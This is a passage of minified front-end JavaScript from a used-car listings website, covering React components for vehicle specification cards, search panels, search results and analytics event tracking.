a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Je.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function So(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Mo=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Lo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(tr,null)),a.createElement(It.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(Mo,null)))}function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Po(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _o(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>xo(xo({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Lo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>xo(xo({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(vo,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(ho,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(cr.A,{className:"color-content-primary"})),a.createElement(ho,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(bo,{className:"color-content-primary"})),a.createElement(ho,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})),a.createElement(ho,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(lr,{className:"color-content-primary"})),a.createElement(ho,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(dr,{className:"color-content-primary"})),a.createElement(ho,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(ho,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(So,{className:"color-content-primary"})),a.createElement(ho,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(wo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>an(an({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Lt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=sn,window.m.SearchButton=pn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}Rn(()=>{p(e=>An(An({},e),{},{initialData:hn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>An(An({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>An(An({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Jt(o):Jt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,et.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>An(An({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Mn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},a.createElement(xn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(En,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(_n,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Pn,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>An(An({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(hn()(m.initialData),{PostCode:""}))),p(e=>An(An({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(Rn(()=>{c(e=>qn(qn({},e),{},{initialData:hn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>qn(qn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>qn(qn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Hn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(In,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Hn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(Dn,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Hn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Colours"),a.createElement(In,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(Tn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Qe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>qn(qn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Jt(r):Jt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,et.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(hn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,qa:d,trackingId:m,vehicleType:p,userAgent:f}=e;const[h,v]=(0,a.useState)(o),[g,y]=(0,a.useState)(l),[b,w]=(0,a.useState)({}),[C,E]=(0,a.useState)([]),[k,S]=(0,a.useState)(),[M,L]=(0,a.useState)(),[P,x]=(0,a.useState)(!1),[_,R]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),O="vehicle list",{width:A}=(0,u.lW)({debounceDelay:200}),N=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),j=(0,a.useCallback)(()=>A>1588?4:A>1274?3:A>1024?2:A>942?3:A>649?2:1,[A]),T=(0,a.useCallback)(e=>{if(0===e.length)return;const t=j(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&R(t=>mo(mo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];N.sentRow=0,N.sentVehicles=0,N.rows=[],E([]),n.forEach((e,n)=>{o.push(mo(mo({},e),{},{Position:n})),r.includes(n)&&(N.rows.push(o),o=[]),o.length===t&&(N.rows.push(o),o=[])}),o.length>0&&(N.rows.push(o),o=[])},[N,j,c]);(0,a.useEffect)(()=>{if(0===C.length||P)return;const e=C.length-N.sentVehicles;if(e>0){const n=N.rows[N.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(k-1)*M;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(O,m,n,e),N.sentRow+=1,N.sentVehicles+=n.length}}},[C,N,m,O,k,M,P]),(0,a.useEffect)(()=>{A&&null!=g&&g.length&&!P&&T(g)},[A,g,T,P]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();v(n.PostCode),y(e),w(t),S(r.CurrentPage),L(r.PageSize),x("srp"===t.pageType)}}),()=>{n=!1}},[l]);const V=[],I=[];let D;null==g||g.forEach(e=>{"VehiclesDirect"===e.ObjectType?D=e:"AdTagsDataOutput"===e.ObjectType?I.push(e):V.push(e)});const H=V.filter(e=>{let{ObjectType:t}=e;return po.includes(t)}),Z=(null===(t=D)||void 0===t?void 0:t.vehicles.map((e,t)=>mo(mo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:b.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(d,"ResultsMain")},H.length?H.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:e.VehicleId},e,{qa:d,trackingId:m,setDisplayedVehicles:E,userAgent:f}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:O,trackingLocationId:m}))):React.createElement($n,{csrfToken:r,pageType:b.pageType,initialLocation:h,allowResultsWithNoPostcode:n}),"srp"===b.pageType&&"car"===p&&React.createElement(so,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":_["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(W=c||[],(q=I).length<=W.length?q.map((e,t)=>React.createElement(Yr,(0,ve.A)({key:W[t]},e,{id:W[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:x}))):null)),React.createElement(lo,{initialPagination:i,scroll:!0,qa:d}),(null==Z?void 0:Z.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Qr,{vehicleType:p,vehicles:Z,trackingId:"nd"})));var q,W},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Je.M.punchYellow}))},window.m.SVGChartArc=ln.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(pn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt 